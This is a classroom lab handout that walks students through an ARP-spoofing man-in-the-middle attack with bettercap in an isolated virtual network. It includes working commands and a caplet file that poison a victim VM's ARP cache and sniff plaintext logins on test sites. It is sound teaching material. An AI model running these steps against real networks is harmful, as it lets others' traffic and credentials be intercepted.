Bettercap MITM - Man in the Middle Attack
Contents
Bettercap MITM – Man in the Middle Attack 1
Lab Requirements 1
1. View Local IP Address Information 2
2. bettercap MITM 2
3. Automate bettercap with a Caplet File 4
Assignment Submission 6

Time required: 90 minutes

Lab Requirements
This lab can disrupt network communications on a production network. We want to do this lab in a completely virtual environment.
- Kali Linux VM
- Windows VM with Google Chrome
- Both VM’s on the same NAT network
Man in the Middle attacks are some of the most frequently attempted attacks on networks. They’re used mostly to acquire login credentials or personal information, spy on the Victim, sabotage communications, or corrupt data.
A man in the middle attack is the one where an attacker intercepts the stream of back-and-forth messages between two parties to alter the messages or just read them.


1. View Local IP Address Information
- In VirtualBox Manager set both VM’s on the NAT Network we created earlier. This is a 10.10.1.0/24 network.
- You should have internet access on both VM’s.
If not in the VirtualBox Manager go to Settings Network switch to Bridged Adapter Click OK go back and switch to NAT Network.
- On your Kali Linux: run the following command in the terminal to find out the name of the network interface that you’re using. It is commonly eth0.
ip a
Insert a screenshot:
Click or tap here to enter text.
- Find the IP of the network router/default gateway you’re using.
ip route show
On the terminal you will be shown the IP of your network router/default gateway.
Insert a screenshot:
Click or tap here to enter text.

2. bettercap MITM
Sniffing is the process of capturing and monitoring data packets that are passed through the network. It is used to capture the data of the victim. Bettercap is a powerful tool used to perform various MITM (man in the middle) attacks on a network. ARP Spoofing is a type of attack in which an attacker sends false ARP (Address Resolution Protocol) messages over a LAN (local area network).
- In Kali, start a terminal session.
- Install bettercap.
sudo apt update
sudo apt install bettercap
- Start bettercap and configure the interface for it to run on.
sudo bettercap -iface eth0
- This enables a command line session for bettercap.
- Type help
- This will show a list of all the commands and the modules that are currently running.
- Insert a screenshot:
Click or tap here to enter text.
- Enable net.probe with following command.
  - NOTE: This sends UDP packets to every possible host on the network to find new hosts. net.recon is automatically started. It monitors the local machine ARP cache to find new hosts.
net.probe on
- This should start discovering clients connected to the same network.
- Insert a screenshot:
Click or tap here to enter text.
- net.show shows all the connected hosts that net.probe has returned information from.
net.show
- Insert a screenshot:
Click or tap here to enter text.
- The next command will set fullduplex to be able to spoof both the target and the gateway.
set arp.spoof.fullduplex true
- Set the target IP of the victim machine.
set arp.spoof.targets {target IP}
- Time to run the spoofing attack. This will substitute the Kali MAC address for the gateway.
arp.spoof on
- Insert a screenshot:
Click or tap here to enter text.
- Turn on net.sniff to capture the traffic flowing through Kali.
net.sniff on
- On the Windows victim machine use Google Chrome go to www.vulnweb.com
- Go to Acuart: http://testphp.vulnweb.com
- Go back to Kali: All packets are being captured and displayed.
- Insert a screenshot:
Click or tap here to enter text.
- Go to SecurityTweets: http://testhtml5.vulnweb.com
- Click the Login button on the upper right side. Type in any username and password, Click Login.
- Go back to Kali and find the username and password in your terminal.
- Insert a screenshot:
Click or tap here to enter text.

3. Automate bettercap with a Caplet File
We can automate the startup of bettercap with a caplet file.
- On your Kali Linux VM: create a text file with the following code. (I like nano or leafpad for text editing)
- Save the file as spoof.cap
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.10.1.11
arp.spoof on
net.sniff on
- Type the following command at the terminal start bettercap automatically.
sudo bettercap -iface eth0 -caplet spoof.cap
The result should look something like this.

- Insert a screenshot showing that you are using the caplet file:
Click or tap here to enter text.
- On the Windows victim machine, go to www.vulnweb.com
- Go to Acuart: http://testphp.vulnweb.com
- Go back to Kali: All packets are being captured and displayed.
- Insert a screenshot:
Click or tap here to enter text.
- Click Your cart. Go to the login page.
- Type in the username: test and the password: test Click the login button
- Go back to Kali and find the username and password in your terminal.
- Insert a screenshot:
Click or tap here to enter text.
- Type quit to stop bettercap.

Assignment Submission
Attach this completed document to the assignment in BlackBoard.

